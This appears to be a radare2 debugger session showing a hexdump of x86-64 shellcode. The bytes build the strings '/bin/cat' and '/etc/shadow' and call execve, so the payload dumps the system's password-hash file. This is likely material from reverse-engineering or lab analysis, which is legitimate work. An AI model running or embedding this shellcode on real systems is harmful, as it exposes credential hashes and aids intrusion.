 [0x00419d44]> pd x
[0x00419d44]> px 100
- offset -   0 1  2 3  4 5  6 7  8 9  A B  C D  E F  0123456789ABCDEF
0x00419d44  4831 c048 31ed 5048 bd63 2f73 6861 646f  H1.H1.PH.c/shado
0x00419d54  7755 48bd 2f2f 2f2f 2f2f 6574 5548 89e5  wUH.//////etUH..
0x00419d64  5048 bb2f 6269 6e2f 6361 7453 4889 e348  PH./bin/catSH..H
0x00419d74  89e7 5048 89e2 5553 4889 e666 6a3b 6658  ..PH..USH..fj;fX
0x00419d84  0f05 e905 abfe ff00 0000 0000 0000 0000  ................
0x00419d94  0000 0000 0000 0000 0000 0000 0000 0000  ................
0x00419da4  0000 0000                                ....
[0x00419d44]>